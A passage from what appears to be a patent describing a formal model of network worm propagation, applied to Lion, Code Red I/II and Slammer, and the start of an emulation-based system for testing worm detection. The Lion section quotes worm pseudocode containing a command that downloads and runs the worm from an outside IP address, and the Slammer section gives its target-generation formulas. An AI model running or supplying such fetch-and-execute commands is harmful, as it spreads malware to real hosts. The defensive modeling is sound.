Whereas the relational description is discrete, it may prove useful to relax that constraint to allow for stochastic relationships. Although a stochastic model is not set forth herein, persons having ordinary skill in the art will recognize that a stochastic worm model can be used in embodiments of the present invention. Not all details are known in every environment, even from the defender's perspective. Some attributes require very refined details in order to know whether or not a relationship holds true. For example, two hosts that have the same platform can also have the same version of a service running. Each service, however, might be running in very different application environments. Buffers within the services can have different offsets. Although the services have the same version, the same buffer overflow may not work on each because the offset for a buffer overflow is generally fixed. Where describing an environment with perfect precision is not feasible, a stochastic adaptation of the relational model may be useful.

The relations described previously and shown in Formula Block 1 are from the perspective of a single worm agent. The relations can be generalized to make determinations with respect to the state of the worm collective as opposed to the individual worm agents. TargetedBy, VulnerableTo, VisibleTo, and InfectableBy are all defined with respect to a single infected host in Formula Block 1. However, any of these relations can be relaxed to reason about the sets of hosts that are targeted by, vulnerable to, visible to, or infectable by some host in I.

Some artifacts of the worm collective may allow one or more of the constraints in the relations to be relaxed. For example, each worm agent of a worm can contain the exact same exploit, though the scope of the invention is not limited in this respect. In this example, the constraint in VulnerableTo and InfectedBy that the exploit be in $h_i$.ES can be relaxed such that the exploit need only be in the worm collective's ES. As another example, worms commonly infect only a homogenous execution platform. The constraint in InfectableBy that the type of the local worm be supported by a target host can be relaxed so that the type is an attribute of the worm generally, and not a specific host.

3.3 Worm Coverage Transitive Closure (WCTC)

The WCTC is a calculation of the final set of infected hosts given an environment and initial set of infected hosts, I. The WCTC can be calculated by augmenting I until no more hosts can be added.

Worm Coverage Transitive Closure (WCTC)
I: InfectedSet
do{
  oldsize←size(I)
  I←I∪Infected( )
}while(size(I)>oldsize)
return I
Formula Block 2

In Formula Block 2, Infected( ) refers to the calculation of the Infected relation in Formula Block 1. The relations in Formula Block 1 make explicit the parameters of worm infection. The worm author has control over some parameters, while the defender (and network administrator) has control over others. The worm author controls the Exploit Set, Target Acquisition Function (TAF), and the set of executable formats that the worm has available. The defender has control over visibility, vulnerability, and platform support. These are the strategic dimensions that each side can modify to enhance their respective force in worm conflict. The relations can be used to pose a hypothetical worm, environment, and/or initial conditions. The outcome of a subsequent worm attack in the absence of defensive countermeasures (i.e., a static worm conflict) can be evaluated.

While the relations above point to a deterministic world view, it is possible to relax the relations to be stochastic in nature. For example, it may be desirable to succinctly and imprecisely represent the Target Set such that hosts are added probabilistically. Stochastic measures may provide advantages as compared to modeling the precise state of the network or a service. For instance, stochastic measures can be useful where visibility is sensitive to network congestion and/or exploits are sensitive to the state of a vulnerability.

4.0 Worm State

A general worm algorithm can be used as a reference to model the state of a worm. A worm can be represented as a Turing Machine whose state can be determined using computational methods. Referring back to FIG. 1, a worm operates over target hosts h in a way such that the each target host h can be represented as a simple state machine. For each target host h, the worm can be said to create a state machine and maintain the state of the target host h as the worm operates over the environment (i.e., communication system 100) with respect to that particular target host h. The state of the worm is the aggregate of all the states of the target hosts h.

4.1 General Worm Algorithm

The generalized worm algorithm shown in Formula Block 3 shows a basic process that can be used to describe a life cycle of a worm. For each target host h, the worm can learn about the host h, exploit the host h, and infect the host h until no further progress can be made. The algorithm may be sequential or concurrent across target hosts h. The algorithm in Formula Block 3 is sequential only with respect to a single target host h for illustrative purposes.

Start:
  h=TAF( ); //enumerate TS
  checkVIS(h); if(h not in VIS) goto Start;
  Exploit e=checkVULN(h); if(h not in VULN) goto Start;
  aquirePrivs(h, e); if(h not in AS) goto Start;
  infect(h); if(h not in IS) goto Start;
  goto Start;
Formula Block 3

Each of the function calls in the pseudo code of Formula Block 3 represents an operation performed over the environment to either learn about it or to effect it. Included in each function call is an operation performed over the environment and the processing of the return values (if any). In the function, if the return value does not satisfy the (possibly implicitly and trivially satisfiable) constraints for moving the target host h into the next set, the target host h is removed from the sets and the next target host h is processed. The logical moving of the target host h into the next set for further processing is usually implicit in the algorithm.

Figure 3:

FIG. 3 is a block diagram representation of a virtual path of a target host as it is processed through a worm algorithm according to an embodiment of the present invention.

FIG. 3 is a block diagram representation of a virtual path of a target host h as it is processed through a worm algorithm according to an embodiment of the present invention. All target hosts h are initially members of TS. Based on the return value of some transition performed on the environment, each target host h is moved into VIS or the Fail set (hereafter the Fail set will be treated implicitly). The transition is defined in the function checkVIS in the pseudo code. An example transition may be to send an ICMP Echo Request message to the target host h and evaluate a response received from the target host h. If an ICMP Echo Reply is returned before a timeout period occurs, for example, the target host h is moved into the next set to be further processed. Otherwise, the target host h is discarded (i.e., moved to the Fail set). Likewise, each target host h is moved from one set to the next in the worm algorithm until it reaches the final set, IS, or it is discarded.

4.2 Modeling Target Host State

Referring to FIG. 3, a target host h can be modeled as a state machine. The states of target host h are S={TS, VIS, VULN, AS, IS, FAIL}, meaning that the target host h is in the worm agent's Target Set, Visible Set, Vulnerable Set, Attack Set, Infection Set, and no set, respectively. The start state $S_0$={TS}. The final states are $S_F$={FAIL, INF}, where INF is an accept state. The alphabet associated with the states is Σ={TRUE, FALSE}. The state transition mapping provides an ordering over the states. The states are linearly reached, except the FAIL state: δ=TS×TRUE→VIS, VIS×TRUE→VULN, VULN×TRUE→AS, AS×TRUE→IS. If a FALSE is encountered at a state, target host h is transitioned to the FAIL state. The state machine model of target host h can reflect the worm's perspective of the state of target host h or the actual state of target host h. The state machine model sets forth a process that a worm can go through to learn about target hosts h. Based on the state machine model, a worm can determine operations that may be performed to infect a target host h and/or use the target host h to infect another host h.

4.3 Turing Machine Model for Perceived Worm State

The state of a worm agent can be described by a tuple of sets: <TS, VIS, VULN, AS, IS, FAIL>. Each set includes target hosts h whose current state is the name of the respective worm set. That is, all target hosts h that are (represented in the worm as being) in state TS are in the TS set of the worm, all target hosts h in state VIS are in the worm set VIS, and so forth. In many instances of worm agents, a target host h is in no more than one set at a time. For instance, the tuple of sets can be a set (referred to as a master set), and the sets of the tuple can be referred to as subsets or partitions of the master set.

Some worms deviate with respect to the number and/or sequence of states. For example, a worm can omit operations or decisions, thereby combining adjacent states. Aggregations of states do not affect the relative ordering of states. A transition from one state to the next is necessary only if an action is performed on the environment whose effect is used in making a decision as to how to proceed. For example, it is common for worms to not check whether an attack is effective before attempting infection. This is usually the case with worms that use a buffer overflow as the exploit and infection mechanism. As discussed previously, a single operation can accomplish both the exploitation and infection operations.

Multiple states of a worm agent can be combined into a single state. For example, the AS state and the IS state can be combined. In this example, the transition to the resulting combined state is the value of the effect performed on the transition from the previous state, VIS. The Slammer worm is an example of a worm having aggregated states. Slammer does not check for visibility, vulnerability, attackability, or infectability before launching a single packet that performs all of these operations. The linear process associated with Slammer has two states, TS and IS.

Figure 4:

FIG. 4 is a block diagram of a state of a worm that has selected hosts of a system to be target hosts according to an embodiment of the present invention.

FIG. 4 is a block diagram of a state of a worm that has selected hosts $h_1$-$h_8$ to be target hosts according to an embodiment of the present invention. Referring to FIG. 4, the worm has determined that $h_1$ and $h_5$ are not infectable. $h_1$ and $h_5$ are placed in the Fail set. $h_2$ has been successfully infected, as indicated by the inclusion of $h_2$ in the IS set. Privileges have been acquired on $h_3$ via some attack, but $h_3$ has not yet been infected. The worm has determined that $h_4$ is vulnerable to some exploit possessed by the worm. $h_6$ and $h_7$ are both visible to the worm. The worm has not determined any information with respect to $h_8$ at the state illustrated in FIG. 4, except that the worm has selected $h_8$ as a target host.

Each operation performed with respect to a target host h is totally ordered and defined by a particular implementation of the worm. However, operations performed among multiple target hosts h may or may not be totally ordered. A worm may be multithreaded or have some other design that allows concurrent processing of various target hosts h. By augmenting the model with the notion of absolute time, a total ordering can be applied to the transitions performed.

Each transition performed by the worm is annotated with a duration time. If the transitions can be performed concurrently across target hosts h, then each transition can also be annotated with a rate. The annotated times may be dictated by resource constraints (e.g., processing time, network bandwidth, etc.) or logical constraints (e.g., flow control established by the worm author). For example, a ping operation may start at time t and complete at time t+30 (in units of milliseconds) if happening alone or t+60 if happening in the presence of several other pings. Pings may be sent concurrently at a rate of 1000 times per second, for example. A vulnerability scan can be performed in the range of milliseconds to seconds depending on the scan.

The worm can be limited in the number of operations that can be performed at any given time. The worm may not be able to support more than 256 TCP connections at any one time, for example. By accounting for these resource and logical constraints in the model, the behavior of the worm can be described as it operates over a particular environment with respect to time. Initialization time can be taken into account in the extended worm set.

A worm agent changes state by continuing the worm algorithm with respect to some target host h. The worm agent evaluates the effects of the behavior initiated and advances the state of target host h. The worm agent advances its state in response to advancing the state of target host h.

A worm may assume that a transition is effective, even if the transition fails. The state of the worm, therefore, is a reflection of the worm's perception of the environment and not necessarily the actual state of the environment. The state of the worm that is associated with the worm's perception of the environment is referred to as the perceived state of the worm. Erroneous evaluations of the effectiveness of transitions can lead to inconsistency between the perceived state of the worm and the actual state of the worm.

4.4 Turing Machine Model for Actual Worm State

The actual state of the worm reflects the state of the environment as perceived by the worm if the worm has perfect knowledge. Such an idealistic machine is useful in predicting the potency of the worm in a specific environment in a simulation. Whereas the state of the Turing Machine is a tuple of states, where target hosts move from one state to the next, the logic of a worm can be represented with temporally extended sets. Temporally extended sets are sets that satisfy the following two conditions: (1) the relational expression holds true over the respective sets, and (2) an element from one set can move to the next set of the next relational expression that is true according to the temporal requirements that separate the sets.

4.5 Temporally Extended Worm Sets

An example temporally extended worm set is set forth in pseudo code below. In the extended worm set, D represents an amount of time necessary to perform a transition, and R represents a rate at which transitions can take place. R and D are based on the preceding transition (except for the initialization). The value of D or R can vary according to the environment and infected host h. Representing times as functions of the environment, therefore, provides greater fidelity, as compared to representing the times taking into consideration the environment. Time units are not included in the pseudo code for clarity. Parenthetical statements provide explanations of the pseudo code with which the respective statements are associated. Curly braces contain the logic of the worm sets and are in set theoretic notation. Only the new constraints placed at each transition are presented in the pseudo code. Previous constraints are not included for brevity. The previous constraints are necessarily true.

D: 0.5 (Initialization takes half a time unit)

TS={h|h=($h_0$*a+b) mod n, for some constants a, b, n, and where $h_0$ is the value of the previous iteration}

D: 0.0 (The time required to make the calculation is negligible)

R: 0.0001 (10,000 target hosts can be enumerated per unit time)

VIS={h|TCP connect to host h:80 returns TRUE}

D: 0.03 (It takes 0.03 units of time for a TCP connection to be established)

R: 0.01 (100 targets can be pinged per time unit)

VULN/AS={h|IIS exploit on h is successful and acquires elevated privileges, the TCP session with h is still valid}

D: 0.03

R: 0.05

IS={h|the commands to download, install, and execute worm code succeed}

D: 1.0

R: 0.05

In the pseudo code, operations are performed concurrently. The Vulnerability and Attack Sets are combined because no effort is made to determine vulnerability before attacking. The perceived extended sets of the worm are similar, where the relational constraints reflect the worm's perception.

The temporally extended worm sets can be used to evaluate the potency of a worm not only in terms of its infection set, but also in terms of its performance within a network (e.g., communication system 100). Evaluating the potency of a worm in the network can facilitate the determination of the effect of countermeasures imposed by a defender. The Turing Machine model of worms and the temporally extended worm sets can facilitate evaluation of the result of dynamic worm conflict.

4.6 Worm Collective State

A state of a worm collective can be modeled as a Turing Machine with the same sets as a worm agent. The state of the worm collective can be represented as the superset of each of the worm sets of the individual worm agents. The target set of the collective can be represented by the formula $TS'=TS_1 \cup TS_2 \cup \ldots \cup TS_n$, where $TS_i$ is the $i^{th}$ worm agent in the collective, and so forth for the other sets. The formula holds true for both the perceived state of the worm collective and the actual state of the worm collective.

The formulation of the worm algorithm, the worm sets, and the worm state above (allowing some permutations) is sufficiently general to assist in discrete temporal reasoning about network worms. While the previous section provides the tools to reason about worms in a static environment, this section presents tools that enable the development of simulations that capture metrics of potency and the temporal aspects of such behavior. The modeling framework described above provides generality in reasoning about a worm threat.

5.0 Exemplary Worm Algorithms

The framework provided in the previous section is discussed below with respect to some contemporary worms: Lion, Code Red I, Code Red II, and Slammer. However, the invention is not limited in this respect. Persons skilled in the art will recognize that the framework provided in the previous section can be applied to any suitable worm or other mobile logic. The worm sets and worm algorithms described below can be used evaluate the potency of respective worms in a network, such as communication system 100.

5.1 Lion

An analysis of the Lion worm's algorithm can be found at http://www.whitehats.com/library/worms/lion/ and is provided by Max Vision. In the analysis, Max Vision provides a flowchart of instances of the Lion Worm. The source code of the Lion worm is provided below in pseudo code format to illustrate its relationship with the worm algorithm. The worm is essentially encoded into two threaded sub-processes: scan.sh and hack.sh. A file named bindname.log serves as a communication medium between the two sub-processes. Data of the Lion worm flows uni-directionally from scan.sh to hack.sh.

Two other sub-processes of the Lion worm, li0n.sh and star.sh, are control processes. These sub-processes effect the local host h and not the worm sets or algorithm.

The pseudo code for the Lion Worm that follows is simply a reduction of the original source code, which is modified for readability. Tabs are used to indicate scope.

```
scan.sh
   forever
      h=TAF( ); # TS=the enumeration of randb( );
      If(TCP_Connect(h, 53)) # attempt connect to h on port 53
         write h to bindname.log;

hack.sh
   forever
      get last 10 t from bindname.log #possible lapses and
         repeats foreach h do
            foreach exploit do {#note, there was only one exploit
               if(TCP_Connect(h, 53))#this is the one exploit
               attack t with bindx.sh; # attack could have used mul-
                  tiple exploits
               execute    "lynx-source    http://207.181.140.2:
                  27374>li0n.tar;./lion"
```

The scan.sh and hack.sh sub-processes can be represented as a single linear process over hosts h without loss of correctness, because the hosts h are processed in hack.sh linearly. The linear process is depicted in the Lion worm algorithm provided below in pseudo code. In the example Lion worm algorithm shown below, checks for visibility and vulnerability are decoupled from the attack and infection.

```
forever
   h=TAF( ); //

TAF
   if(!TCP_Connect(h, 53)) continue;
   //VIS/VULN
   foreach exploit in ES do //note there was only one exploit
   attack h with exploit; //exploit was bindx.sh
   //AS
``` download li0n to h from 207.181.140.2:27374 using lynx;
execute li0n //IS

The Lion worm algorithm is a constrained version of the general worm algorithm. The TAF of the Lion worm algorithm is constrained to target only values in the enumeration of randb, the complete algorithm for which is not provided herein. Checks for visibility and vulnerability are performed in one operation, which returns TRUE whenever a target host h has a visible service running on TCP port 53. The Lion worm uses one exploit to attack, and that exploit is used against every visible target host h. The infection phase occurs immediately after the attack using a remote root shell (i.e., the result of an effective bindx.sh attack) to get the target host h to download and execute the worm code.

Lion Worm Sets can be extracted from the Lion worm algorithm. The Target Set is an enumeration of all hosts h generated by randb. Because one operation identifies a visible and/or vulnerable host h, the Visibility and Vulnerability Sets contain the same hosts h and are the same set. No control flow separates the attack from the infection attempt. Although the two processes are distinct in the algorithm and logically different, the Lion worm algorithm does not have a check to determine whether the attack is successful before performing an infection attempt. The infection is attempted indiscriminately against hosts h for which a TCP connection is established, regardless of the effectiveness of the attack. Although the number of hosts that are effectively attacked may differ from the number of hosts that are infected (e.g., a vulnerable host may not have lynx installed), the state of the worm is not reflected by the distinction. The Lion Worm Sets can be represented as follows:

TS={h|h is generated by randb}

VIS/VULN={h|h in TS, h:TCP/53 is visible to localhost}

AS={h|h in VIS/VULN, and h runs a vulnerable version of bind}

IS={h|h in AS, lynx is installed and executable, 207.181.140.2:27374 is visible to h, li0n can be installed and executed}

Given an initial infection set and an environment, the Lion Worm Sets can be used to generate the Worm Coverage Transitive Closure. The Lion worm extended sets can be represented as shown in the pseudo code below. The time units are for illustrative purposes and may not be accurate, though the logic is correct.

D: 0.0 (Time to initialization)

TS={h|h is generated by randb}
D: 0.0 (Time to generate h)
R: 0.001 (1000 targets can be generated per unit time)

VIS/VULN={h|h in TS, h:TCP/53 is visible to localhost}
D: 2.5*RTT (Time to open and close TCP connection)

AS={h|h in VIS/VULN, and h runs a vulnerable version of bind}
D: 2.5*RTT (Time to open TCP Connection and run exploit)

IS={h|h in AS, lynx is installed and executable, 207.181.140.2:27374 is visible to h, li0n can be installed and executed}
D: 3.5*RTT+0.1 (Time to issue command to download, install, and execute worm code)

RTT refers to the round-trip time (RTT) of a pair of hosts h in a network. This representation may be sufficient for calculating the spread rate and/or other time-relevant metrics for the Lion worm.

5.2 Code Red I

The Code Red I extended worm sets provided below are derived from an analysis of Code Red I by eEye, which may be viewed at http://www.eeye.com/html/Research/Advisories/AL20010717.html.

Performance of the Code Red I worm is modified based on local information (i.e., information associated with the local host h). During initialization, the worm checks the locale of the infected host h. If the locale is English, 300 threads are spawned. If the locale is Chinese, 150 threads are spawned. The Code Red I worm can be represented in pseudo code as follows:

Initialize:
D: 0.0 (Check to see if local host is infected)
R: 300 or 150 (Check locale: if English R(~300), if Chinese R(~150))
Populate TS: D(insignificant)

TS={h|h generated by rand(fixed_seed)}, thus TS is an ordered list that and is the same across all worm agents
D: 1.5*RTT (TCP connection setup)

VIS/VULN={h|h in TS, and TCP_Connect with h succeeded}
D: 0.5*RTT (Send HTTP_GET_Exploit)

AS={h|h in VIS/VULN, and HTTP_GET_Exploit connection succeeded}
D: 0.5*RTT (Receive response to exploit)

IS={h|h in VIS/VULN, and Receive_Return_GET}
D: 0.01 (The time it takes to execute)

The TAF of the Code Red I worm has a fixed seed. Every instance of the Code Red I worm targets the same sequence of hosts h in the same order. Effectively, only the first infected host $h_1$ infects other hosts h.

5.3 Code Red II

The Code Red II extended worm sets provided below are derived from an analysis of Code Red II by eEye, which may be viewed at http://www.eeye.com/html/Research/Advisories/AL20010804.html.

Initialize:
D: 0.0 (Check to see if local host is infected)
R: 300 or 150 (Check locale: if English R(~300), if Chinese R(~150))

TS={h|h has address X.Y where X is the same netmask as the local host, |X|+|Y|=32, and |X| follows this probability distribution (|X|,P): (0, 0.125), (8, 0.50), (16, 0.375), and X.Y !=127.* or 224.*
D: 1.5*RTT (Set up TCP connection)

VIS/VULN={h|h in TS, and TCP_Connect with h succeeded}
D: 0.5*T (Send HTTP_GET_Exploit)

AS/IS={h|h in VIS/VULN, and HTTP_GET_Exploit connection succeeded}
D: 0.1+1.0*RTT (Time to install, execute worm code plus time to tear down TCP connection)

5.4 Slammer

The pseudo code for Slammer is as follows:

forever
T=TAF( );  //e.g., h'=(h*214013−(0xffd9613c XOR 0x77f8313c)
) mod 2^32//TAF
create UDP packet to T on port 1434 with exploit;
//VIS/VULN/AS/IS The Slammer worm algorithm is different from the previous examples because the Slammer worm algorithm does not place constraints on the target hosts h. Moreover, the vulnerable service targeted by Slammer is User Diagram Protocol (UDP) based, so that no overhead is associated with creating a session. As compared to the other example worms, Slammer is a relatively compact worm that spreads quickly and targets many hosts h that do not exists or are not vulnerable. The Slammer extended worm sets are as follows:

D: 0.0 (Initialization time is inconsequential)

TS={h|h is generated by one of the linear congruences
    h'=(h*214013−(0xffd9613c XOR 0x77f8313c)) mod 2^32
    h'=(h*214013−(0xffd9613c XOR 0x77e89b18)) mod 2^32
    h'=(h*214013−(0xffd9613c XOR 0x77ea094c)) mod 2^32
    $h_0$ is produced by getTick( ) from the Windows API
}

R: bandwidth/376 B (Reports of up to 30000 packets/second, bandwidth is only constraint)

VIS/VULN/AS/IS={h|h in TS, h.UDP/1434 is visible to localhost, h runs Microsoft SQL Server 2000 or MSDE 2000, h runs the Windows operating system}

D: 0.0 (Once the packet is created and sent no more effort is put on the target host)

The linear congruencies in TS of the Slammer worm are described at http://www.caida.org/outreach/papers/2003/sapphire/sapphire.html. The Slammer worm is likely to spread much more quickly than previous worms given the same probability of vulnerable hosts h and the same network visibility, based on the time annotated worm sets of Slammer.

Using UDP, rather than another protocol such as TCP, can greatly reduced latency between hosts h. Using UDP can facilitate concurrent attacks by the worm. For instance, an attack may be limited merely by the bandwidth available to the target host h.

6.0 Testing Worm Detection Capabilities of a System

Referring back to FIG. 1, a worm can be emulated in communication system 100 to determine worm detection capabilities of communication system 100. For instance, testing the capabilities of communication system 100 by introducing the worm itself may negatively effect the performance of communication system 100. The worm may completely disable communication system 100 for a period of time. However, emulating the worm can allow communication system 100 to be tested with less negative impact than using the worm itself. Emulating the worm under controlled conditions can allow communications in communication system 100 to be uneffected by the emulation. For example, the emulation may not be detectable at hosts 140 of communication system 100.

Figure 5:

FIG. 5 illustrates a block diagram of a system including a master console and target hosts according to an embodiment of the present invention.

FIG. 5 illustrates a block diagram of a system 500 including a master console 140a and target hosts 140b-d according to an embodiment of the present invention. In the embodiment of FIG. 5, first host 140a is referred to as master console 140a, because first host 140a includes a client 510 to facilitate emulation of mobile logic. Second, third and fourth hosts 140b-d include respective control servers 520a-c to control aspects of the emulation. Each of hosts 140b-d can run one or more virtual vulnerable services (VVSs) 530, each of which is associated with a respective port 540. More than one VVS 530 can be associated with the same port 540 of a host 140. A port 540 need not necessarily be associated with a VVS 530.

Referring to FIG. 5, second host 140b runs VVSs 530a-c. Second host 140b includes ports 540a-c, which are associated with respective VVSs 540a-c. Third host 140c runs VVS 530d, which is associated with port 540d of third host 104c. Fourth host 140d runs VVSs 530e and 530f, which are associated with ports 540e and 540f, respectively, of fourth host 140d. Hosts 140b-d can include any suitable number of ports 540 and/or run any suitable number of VVSs 530.

A VVS 530 is associated with a particular worm or other mobile logic. VVSs 530 at different hosts 140 can be associated with the same worm. For instance, VVS 530a at second host 140b, VVS 540d at third host 140c, and VVS 530e at fourth host 140d can be associated with the Red Code II worm. VVS 530c at second host 140b and VVS 540f at fourth host 140d can be associated with the Lion worm.

